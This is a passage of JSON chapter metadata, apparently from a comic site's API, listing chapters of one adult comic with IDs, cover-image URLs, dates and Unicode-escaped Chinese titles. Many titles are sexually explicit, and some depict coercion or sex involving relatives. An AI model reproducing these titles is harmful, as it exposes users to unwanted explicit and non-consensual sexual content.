09:05:33","show_time":"09-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c98\u8bdd  \u786e\u8ba4\u5173\u7cfb\u540e\u7684\u7b2c\u4e00\u6b21","sort":0},{"id":173961,"comic_id":3142,"chapter_name":"\u7b2c99\u8bdd  \u5b50\u5f3a\uff0c\u6211\u5feb\u88ab\u4f60\u64cd\u70c2\u4e86\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/112627.webp","chapter_order":102,"create_time":"2024-09-23 08:18:48","update_time":"2024-09-23 08:29:41","show_time":"09-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c99\u8bdd  \u5b50\u5f3a\uff0c\u6211\u5feb\u88ab\u4f60\u64cd\u70c2\u4e86\u2026","sort":0},{"id":174252,"comic_id":3142,"chapter_name":"\u7b2c100\u8bdd  \u60f3\u4e0d\u60f3\u5728\u7535\u5f71\u9662\u574f\u574f?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/112885.webp","chapter_order":103,"create_time":"2024-09-30 07:55:07","update_time":"2024-09-30 08:16:44","show_time":"09-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c100\u8bdd  \u60f3\u4e0d\u60f3\u5728\u7535\u5f71\u9662\u574f\u574f?","sort":0},{"id":174474,"comic_id":3142,"chapter_name":"\u7b2c101\u8bdd  \u53ef\u4ee5\u518d\u63d2\u6df1\u4e00\u70b9\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/113042.webp","chapter_order":104,"create_time":"2024-10-07 08:04:07","update_time":"2024-10-07 08:31:15","show_time":"10-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c101\u8bdd  \u53ef\u4ee5\u518d\u63d2\u6df1\u4e00\u70b9\u2026","sort":0},{"id":174781,"comic_id":3142,"chapter_name":"\u7b2c102\u8bdd  \u671f\u5f85\u88ab\u7206\u83ca\u7684\u73b2\u5b89","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/113232.webp","chapter_order":105,"create_time":"2024-10-14 08:28:25","update_time":"2024-10-14 08:31:23","show_time":"10-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c102\u8bdd  \u671f\u5f85\u88ab\u7206\u83ca\u7684\u73b2\u5b89","sort":0},{"id":175022,"comic_id":3142,"chapter_name":"\u7b2c103\u8bdd  \u88ab\u524d\u540e\u5939\u653b\u5230\u65e0\u6cd5\u52a8\u5f39","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/113509.webp","chapter_order":106,"create_time":"2024-10-21 08:02:21","update_time":"2024-10-21 08:09:55","show_time":"10-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c103\u8bdd  \u88ab\u524d\u540e\u5939\u653b\u5230\u65e0\u6cd5\u52a8\u5f39","sort":0},{"id":175267,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 1028","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/113685.webp","chapter_order":107,"create_time":"2024-10-28 08:31:19","update_time":"2024-10-28 08:40:42","show_time":"10-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 1028","sort":0},{"id":175494,"comic_id":3142,"chapter_name":"\u7b2c104\u8bdd  \u628a\u4f60\u7684\u8863\u670d\u8131\u6389!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/114041.webp","chapter_order":108,"create_time":"2024-11-04 08:05:37","update_time":"2024-11-04 08:23:24","show_time":"11-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c104\u8bdd  \u628a\u4f60\u7684\u8863\u670d\u8131\u6389!","sort":0},{"id":175820,"comic_id":3142,"chapter_name":"\u7b2c105\u8bdd  \u770b\u7740\u845b\u683c\u81ea\u6170\u5230\u9ad8\u6f6e","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/114207.webp","chapter_order":109,"create_time":"2024-11-11 07:53:41","update_time":"2024-11-11 08:07:12","show_time":"11-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c105\u8bdd  \u770b\u7740\u845b\u683c\u81ea\u6170\u5230\u9ad8\u6f6e","sort":0},{"id":176118,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 1118","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/114441.webp","chapter_order":110,"create_time":"2024-11-18 08:08:05","update_time":"2024-11-18 08:26:48","show_time":"11-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 1118","sort":0},{"id":176666,"comic_id":3142,"chapter_name":"\u7b2c106\u8bdd  \u7ed3\u5b9e\u7684\u8089\u68d2\u653b\u51fb","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/114902.webp","chapter_order":111,"create_time":"2024-12-02 08:19:04","update_time":"2024-12-02 08:42:19","show_time":"12-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c106\u8bdd  \u7ed3\u5b9e\u7684\u8089\u68d2\u653b\u51fb","sort":0},{"id":176897,"comic_id":3142,"chapter_name":"\u7b2c107\u8bdd  \u6211\u8ddf\u5927\u4f2f\u6bcd\u7684\u79d8\u5bc6\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/115148.webp","chapter_order":112,"create_time":"2024-12-09 08:14:41","update_time":"2024-12-09 08:35:52","show_time":"12-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c107\u8bdd  \u6211\u8ddf\u5927\u4f2f\u6bcd\u7684\u79d8\u5bc6\u2665","sort":0},{"id":177118,"comic_id":3142,"chapter_name":"\u7b2c108\u8bdd  \u89e3\u9501\u65b0\u578b\u4fdd\u9669\u5957","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/115338.webp","chapter_order":113,"create_time":"2024-12-16 07:51:50","update_time":"2024-12-16 08:57:33","show_time":"12-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c108\u8bdd  \u89e3\u9501\u65b0\u578b\u4fdd\u9669\u5957","sort":0},{"id":177395,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 1223","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/115564.webp","chapter_order":114,"create_time":"2024-12-23 08:27:38","update_time":"2024-12-23 08:47:17","show_time":"12-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 1223","sort":0},{"id":177672,"comic_id":3142,"chapter_name":"\u7b2c109\u8bdd  \u5b50\u5f3a\uff0c\u5927\u4f2f\u6bcd\u597d\u5403\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/115850.webp","chapter_order":115,"create_time":"2024-12-30 08:11:24","update_time":"2024-12-30 08:45:59","show_time":"12-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c109\u8bdd  \u5b50\u5f3a\uff0c\u5927\u4f2f\u6bcd\u597d\u5403\u5417?","sort":0},{"id":177848,"comic_id":3142,"chapter_name":"\u7b2c110\u8bdd  \u5404\u6000\u300c\u6deb\u300d\u80ce\u7684\u4e54\u8fc1\u5bb4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/116025.webp","chapter_order":116,"create_time":"2025-01-06 07:53:23","update_time":"2025-01-06 08:26:39","show_time":"01-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c110\u8bdd  \u5404\u6000\u300c\u6deb\u300d\u80ce\u7684\u4e54\u8fc1\u5bb4","sort":0},{"id":178054,"comic_id":3142,"chapter_name":"\u7b2c111\u8bdd  \u7a7f\u7740\u900f\u89c6\u5185\u8863\u5927\u80c6\u6c42\u7231","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/116254.webp","chapter_order":117,"create_time":"2025-01-13 08:27:40","update_time":"2025-01-13 09:18:56","show_time":"01-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c111\u8bdd  \u7a7f\u7740\u900f\u89c6\u5185\u8863\u5927\u80c6\u6c42\u7231","sort":0},{"id":178271,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 120","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/116513.webp","chapter_order":118,"create_time":"2025-01-20 07:54:09","update_time":"2025-01-20 08:50:11","show_time":"01-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 120","sort":0},{"id":178630,"comic_id":3142,"chapter_name":"\u7b2c112\u8bdd  \u4eba\u59bb\u7684\u6eda\u70eb\u4e54\u8fc1\u793c","chapter_cover":"https:\/\/img1.du8.in\/titlepic\/default.jpg","chapter_order":119,"create_time":"2025-02-03 13:31:42","update_time":"2025-02-03 14:12:02","show_time":"02-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c112\u8bdd  \u4eba\u59bb\u7684\u6eda\u70eb\u4e54\u8fc1\u793c","sort":0},{"id":178872,"comic_id":3142,"chapter_name":"\u7b2c113\u8bdd  \u521d\u6b21\u88ab\u7206\u83ca\u7684\u6781\u81f4\u5feb\u611f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/117179.webp","chapter_order":120,"create_time":"2025-02-10 10:19:30","update_time":"2025-02-10 11:08:59","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c113\u8bdd  \u521d\u6b21\u88ab\u7206\u83ca\u7684\u6781\u81f4\u5feb\u611f","sort":0},{"id":179075,"comic_id":3142,"chapter_name":"\u7b2c114\u8bdd  \u8001\u53f8\u673a\u5316\u8eab\u4e00\u65e5\u5976\u7238","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/117385.webp","chapter_order":121,"create_time":"2025-02-17 08:21:08","update_time":"2025-02-17 08:42:12","show_time":"02-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c114\u8bdd  \u8001\u53f8\u673a\u5316\u8eab\u4e00\u65e5\u5976\u7238","sort":0},{"id":179268,"comic_id":3142,"chapter_name":"\u7b2c115\u8bdd  \u6027\u611f\u5c0f\u91ce\u732b\u767b\u95e8\u62a5\u7b54","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/117633.webp","chapter_order":122,"create_time":"2025-02-24 08:09:21","update_time":"2025-02-24 08:35:59","show_time":"02-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c115\u8bdd  \u6027\u611f\u5c0f\u91ce\u732b\u767b\u95e8\u62a5\u7b54","sort":0},{"id":179524,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 33","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/118041.webp","chapter_order":123,"create_time":"2025-03-03 08:13:40","update_time":"2025-03-03 08:33:42","show_time":"03-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 33","sort":0},{"id":179708,"comic_id":3142,"chapter_name":"\u7b2c116\u8bdd  \u6e7f\u9ecf\u4e01\u5b57\u88e4\u7684\u8bf1\u60d1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/118207.webp","chapter_order":124,"create_time":"2025-03-10 07:56:25","update_time":"2025-03-10 08:15:21","show_time":"03-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c116\u8bdd  \u6e7f\u9ecf\u4e01\u5b57\u88e4\u7684\u8bf1\u60d1","sort":0},{"id":179974,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 317","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/118455.webp","chapter_order":125,"create_time":"2025-03-17 08:33:54","update_time":"2025-03-17 09:52:47","show_time":"03-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 317","sort":0},{"id":180206,"comic_id":3142,"chapter_name":"\u7b2c117\u8bdd  \u5927\u6218\u6210\u4f60\u7684\u5f62\u72b6\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/118670.webp","chapter_order":126,"create_time":"2025-03-24 08:03:58","update_time":"2025-03-24 08:27:42","show_time":"03-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c117\u8bdd  \u5927\u6218\u6210\u4f60\u7684\u5f62\u72b6\u2665","sort":0},{"id":180414,"comic_id":3142,"chapter_name":"\u7b2c118\u8bdd  \u66ff\u91cc\u957f\u5b8c\u6210\u9020\u4eba\u8ba1\u753b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/118867.webp","chapter_order":127,"create_time":"2025-03-31 08:03:45","update_time":"2025-03-31 08:22:41","show_time":"03-31","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c118\u8bdd  \u66ff\u91cc\u957f\u5b8c\u6210\u9020\u4eba\u8ba1\u753b","sort":0},{"id":180648,"comic_id":3142,"chapter_name":"\u7b2c119\u8bdd  \u6bcd\u725b\u6781\u54c1\u6e05\u67aa\u8db4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/119089.webp","chapter_order":128,"create_time":"2025-04-07 07:54:09","update_time":"2025-04-07 08:38:06","show_time":"04-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c119\u8bdd  \u6bcd\u725b\u6781\u54c1\u6e05\u67aa\u8db4","sort":0},{"id":180912,"comic_id":3142,"chapter_name":"\u7b2c120\u8bdd  \u4e00\u665a\u8fde\u5403\u4e24\u59d0\u59b9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/119458.webp","chapter_order":129,"create_time":"2025-04-14 08:11:08","update_time":"2025-04-14 08:27:25","show_time":"04-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c120\u8bdd  \u4e00\u665a\u8fde\u5403\u4e24\u59d0\u59b9","sort":0},{"id":181130,"comic_id":3142,"chapter_name":"\u7b2c121\u8bdd  \u5047\u501f\u6d17\u6fa1\u4e4b\u540d\u574f\u574f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/119649.webp","chapter_order":130,"create_time":"2025-04-21 07:59:28","update_time":"2025-04-21 08:13:37","show_time":"04-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c121\u8bdd  \u5047\u501f\u6d17\u6fa1\u4e4b\u540d\u574f\u574f","sort":0},{"id":181385,"comic_id":3142,"chapter_name":"\u7b2c122\u8bdd  \u4e3a\u4e86\u4f60\uff0c\u4ec0\u4e48\u90fd\u53ef\u4ee5!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/119917.webp","chapter_order":131,"create_time":"2025-04-28 08:22:24","update_time":"2025-04-28 08:33:33","show_time":"04-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c122\u8bdd  \u4e3a\u4e86\u4f60\uff0c\u4ec0\u4e48\u90fd\u53ef\u4ee5!","sort":0},{"id":181684,"comic_id":3142,"chapter_name":"\u7b2c123\u8bdd  \u4f60\u662f\u8981\u5c04\u5230\u6c11\u56fd\u51e0\u5e74?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/120115.webp","chapter_order":132,"create_time":"2025-05-05 08:28:14","update_time":"2025-05-05 09:03:12","show_time":"05-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c123\u8bdd  \u4f60\u662f\u8981\u5c04\u5230\u6c11\u56fd\u51e0\u5e74?!","sort":0},{"id":181886,"comic_id":3142,"chapter_name":"\u7b2c124\u8bdd  \u76ee\u7779\u5988\u548c\u5b50\u5f3a\u5077\u60c5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/120317.webp","chapter_order":133,"create_time":"2025-05-12 08:03:45","update_time":"2025-05-12 08:05:03","show_time":"05-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c124\u8bdd  \u76ee\u7779\u5988\u548c\u5b50\u5f3a\u5077\u60c5","sort":0},{"id":182121,"comic_id":3142,"chapter_name":"\u7b2c125\u8bdd  \u7832\u738b\u7684\u7b2c\u4e00\u987a\u4f4d!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/120575.webp","chapter_order":134,"create_time":"2025-05-19 07:52:57","update_time":"2025-05-19 08:14:05","show_time":"05-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c125\u8bdd  \u7832\u738b\u7684\u7b2c\u4e00\u987a\u4f4d!","sort":0},{"id":182295,"comic_id":3142,"chapter_name":"\u7b2c126\u8bdd  \u4f59\u97f5\u65e0\u7a77\u6bcd\u5973\u4e3c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/120758.webp","chapter_order":135,"create_time":"2025-05-26 07:21:51","update_time":"2025-05-26 09:00:48","show_time":"05-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c126\u8bdd  \u4f59\u97f5\u65e0\u7a77\u6bcd\u5973\u4e3c","sort":0},{"id":182471,"comic_id":3142,"chapter_name":"\u7b2c127\u8bdd  \u53ea\u6709\u6211\u80fd\u6ee1\u8db3\u845b\u683c!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/120917.webp","chapter_order":136,"create_time":"2025-06-02 07:36:20","update_time":"2025-06-02 07:54:27","show_time":"06-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c127\u8bdd  \u53ea\u6709\u6211\u80fd\u6ee1\u8db3\u845b\u683c!","sort":0},{"id":182742,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 0609","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/121175.webp","chapter_order":137,"create_time":"2025-06-09 08:01:00","update_time":"2025-06-09 08:10:32","show_time":"06-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 0609","sort":0},{"id":182911,"comic_id":3142,"chapter_name":"\u7b2c128\u8bdd  \u6751\u5b50\u6ca1\u6709\u7537\u4eba\u7684\u539f\u56e0","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/121357.webp","chapter_order":138,"create_time":"2025-06-16 08:01:12","update_time":"2025-06-16 08:13:28","show_time":"06-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c128\u8bdd  \u6751\u5b50\u6ca1\u6709\u7537\u4eba\u7684\u539f\u56e0","sort":0},{"id":183079,"comic_id":3142,"chapter_name":"\u7b2c129\u8a71  \u5728\u6559\u5ba4\u88ab\u9738\u738b\u786c\u4e0a\u5f13","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/121529.webp","chapter_order":139,"create_time":"2025-06-23 07:58:48","update_time":"2025-06-23 08:05:51","show_time":"06-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c129\u8a71  \u5728\u6559\u5ba4\u88ab\u9738\u738b\u786c\u4e0a\u5f13","sort":0},{"id":183296,"comic_id":3142,"chapter_name":"\u7b2c130\u8a71  \u7528\u5927\u9d70\u6eab\u6696\u8b8a\u614b\u6deb\u5e2b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/121778.webp","chapter_order":140,"create_time":"2025-06-30 08:01:39","update_time":"2025-06-30 08:30:01","show_time":"06-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c130\u8a71  \u7528\u5927\u9d70\u6eab\u6696\u8b8a\u614b\u6deb\u5e2b","sort":0},{"id":183527,"comic_id":3142,"chapter_name":"\u7b2c131\u8a71  \u591a\u9670\u6751\u61f7\u5b55\u7684\u65b9\u6cd5!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/121990.webp","chapter_order":141,"create_time":"2025-07-07 08:26:40","update_time":"2025-07-07 08:56:47","show_time":"07-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c131\u8a71  \u591a\u9670\u6751\u61f7\u5b55\u7684\u65b9\u6cd5!","sort":0},{"id":183700,"comic_id":3142,"chapter_name":"\u7b2c132\u8a71  \u4eca\u5929\u53ef\u4ee5\u4e0d\u6234\u5957\u5594\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/122214.webp","chapter_order":142,"create_time":"2025-07-14 07:28:36","update_time":"2025-07-14 08:34:04","show_time":"07-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c132\u8a71  \u4eca\u5929\u53ef\u4ee5\u4e0d\u6234\u5957\u5594\u2665","sort":0},{"id":183979,"comic_id":3142,"chapter_name":"\u7b2c133\u8a71  \u723d\u5230\u5fc3\u574e\u88e1\u7684\u9023\u7e8c\u7206\u5c04","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/122436.webp","chapter_order":143,"create_time":"2025-07-21 07:55:00","update_time":"2025-07-21 08:21:39","show_time":"07-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c133\u8a71  \u723d\u5230\u5fc3\u574e\u88e1\u7684\u9023\u7e8c\u7206\u5c04","sort":0},{"id":184145,"comic_id":3142,"chapter_name":"\u7b2c134\u8a71  \u88ab\u540a\u8d77\u4f86\u5f37\u8feb\u9078\u5983","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/122607.webp","chapter_order":144,"create_time":"2025-07-28 07:51:50","update_time":"2025-07-28 08:22:02","show_time":"07-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c134\u8a71  \u88ab\u540a\u8d77\u4f86\u5f37\u8feb\u9078\u5983","sort":0},{"id":184318,"comic_id":3142,"chapter_name":"\u7b2c135\u8a71  \u6211\u8981\u5c0d\u59b3\u5011\u6240\u6709\u4eba\u8ca0\u8cac!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/122770.webp","chapter_order":145,"create_time":"2025-08-04 08:49:22","update_time":"2025-08-04 09:10:15","show_time":"08-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c135\u8a71  \u6211\u8981\u5c0d\u59b3\u5011\u6240\u6709\u4eba\u8ca0\u8cac!","sort":0},{"id":184550,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 811","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/123071.webp","chapter_order":146,"create_time":"2025-08-11 08:25:42","update_time":"2025-08-11 08:30:22","show_time":"08-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 811","sort":0},{"id":184786,"comic_id":3142,"chapter_name":"\u7b2c136\u8a71  \u5617\u8a66\u4e09\u4eba\u6c42\u5b50\u9ad4\u4f4d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/123244.webp","chapter_order":147,"create_time":"2025-08-18 08:39:35","update_time":"2025-08-18 09:42:50","show_time":"08-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c136\u8a71  \u5617\u8a66\u4e09\u4eba\u6c42\u5b50\u9ad4\u4f4d","sort":0},{"id":185072,"comic_id":3142,"chapter_name":"\u7b2c137\u8a71  \u8cab\u7a7f\u59d0\u59b9\u9ed1\u68ee\u6797","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/123528.webp","chapter_order":148,"create_time":"2025-08-25 07:55:27","update_time":"2025-08-25 08:19:01","show_time":"08-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c137\u8a71  \u8cab\u7a7f\u59d0\u59b9\u9ed1\u68ee\u6797","sort":0},{"id":185251,"comic_id":3142,"chapter_name":"\u7b2c138\u8a71  \u78ba\u8a8d\u7832\u738b\u7684\u771f\u5fc3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/123710.webp","chapter_order":149,"create_time":"2025-09-01 08:17:00","update_time":"2025-09-01 08:29:00","show_time":"09-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c138\u8a71  \u78ba\u8a8d\u7832\u738b\u7684\u771f\u5fc3","sort":0},{"id":185440,"comic_id":3142,"chapter_name":"\u7b2c139\u8a71  \u7576\u4e09\u4eba\u884c\u7684\u6f64\u6ed1\u5291","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/123873.webp","chapter_order":150,"create_time":"2025-09-08 08:04:35","update_time":"2025-09-08 08:37:44","show_time":"09-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c139\u8a71  \u7576\u4e09\u4eba\u884c\u7684\u6f64\u6ed1\u5291","sort":0},{"id":185626,"comic_id":3142,"chapter_name":"\u7b2c140\u8a71  \u5316\u8eab\u4eba\u9ad4\u6492\u7a2e\u6a5f!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/124083.webp","chapter_order":151,"create_time":"2025-09-15 08:08:33","update_time":"2025-09-15 08:32:26","show_time":"09-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c140\u8a71  \u5316\u8eab\u4eba\u9ad4\u6492\u7a2e\u6a5f!","sort":0},{"id":185886,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 922","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/124318.webp","chapter_order":152,"create_time":"2025-09-22 07:59:31","update_time":"2025-09-22 09:18:54","show_time":"09-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 922","sort":0},{"id":186033,"comic_id":3142,"chapter_name":"\u7b2c141\u8a71  \u96d9\u4eba\u53eb\u9192\u5927\u9d70\u670d\u52d9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/124479.webp","chapter_order":153,"create_time":"2025-09-29 08:11:42","update_time":"2025-09-29 08:33:21","show_time":"09-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c141\u8a71  \u96d9\u4eba\u53eb\u9192\u5927\u9d70\u670d\u52d9","sort":0},{"id":186239,"comic_id":3142,"chapter_name":"\u7b2c142\u8a71  \u4e00\u8d77\u4e92\u52a9\u4e0a\u5929\u5802\u5427\u2665","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/124663.webp","chapter_order":154,"create_time":"2025-10-06 08:01:15","update_time":"2025-10-06 08:16:19","show_time":"10-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c142\u8a71  \u4e00\u8d77\u4e92\u52a9\u4e0a\u5929\u5802\u5427\u2665","sort":0},{"id":186421,"comic_id":3142,"chapter_name":"\u7b2c143\u8a71  \u5feb\u901f\u5169\u689d\u7dda\u7684\u7368\u9580\u65b9\u6cd5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/124873.webp","chapter_order":155,"create_time":"2025-10-13 08:12:06","update_time":"2025-10-13 09:00:18","show_time":"10-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c143\u8a71  \u5feb\u901f\u5169\u689d\u7dda\u7684\u7368\u9580\u65b9\u6cd5","sort":0},{"id":186621,"comic_id":3142,"chapter_name":"\u7b2c144\u8a71  7\u5929\u7981\u5c04\u5f8c\u7684\u89e3\u653e\u65e5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/125066.webp","chapter_order":156,"create_time":"2025-10-20 08:04:37","update_time":"2025-10-20 08:35:57","show_time":"10-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c144\u8a71  7\u5929\u7981\u5c04\u5f8c\u7684\u89e3\u653e\u65e5","sort":0},{"id":186809,"comic_id":3142,"chapter_name":"\u7b2c145\u8a71  \u5c04\u5230\u5169\u500b\u6d1e\u8457\u5e8a\u70ba\u6b62","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/125241.webp","chapter_order":157,"create_time":"2025-10-27 08:06:11","update_time":"2025-10-27 08:33:04","show_time":"10-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c145\u8a71  \u5c04\u5230\u5169\u500b\u6d1e\u8457\u5e8a\u70ba\u6b62","sort":0},{"id":187003,"comic_id":3142,"chapter_name":"\u7b2c146\u8a71  \u5378\u4e0b\u6d1e\u6d1e\u5100\u5f0f\u7684\u5e78\u798f\u4eba\u751f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/125434.webp","chapter_order":158,"create_time":"2025-11-03 07:57:37","update_time":"2025-11-03 08:14:11","show_time":"11-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c146\u8a71  \u5378\u4e0b\u6d1e\u6d1e\u5100\u5f0f\u7684\u5e78\u798f\u4eba\u751f","sort":0},{"id":187422,"comic_id":3142,"chapter_name":"\u7b2c147\u8a71  \u5916\u50b3 \u7b2c1\u8a71 \u6d1e\u6d1e\u96dc\u8ca8\u5e97\u91cd\u555f?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/125867.webp","chapter_order":159,"create_time":"2025-11-10 08:05:29","update_time":"2025-11-10 08:47:25","show_time":"11-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c147\u8a71  \u5916\u50b3 \u7b2c1\u8a71 \u6d1e\u6d1e\u96dc\u8ca8\u5e97\u91cd\u555f?!","sort":0},{"id":187633,"comic_id":3142,"chapter_name":"\u7b2c148\u8a71  \u5916\u50b3 \u7b2c2\u8a71 \u8207\u5927\u4f2f\u6bcd\u7684\u5206\u624b\u7832","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/126065.webp","chapter_order":160,"create_time":"2025-11-17 10:23:25","update_time":"2025-11-17 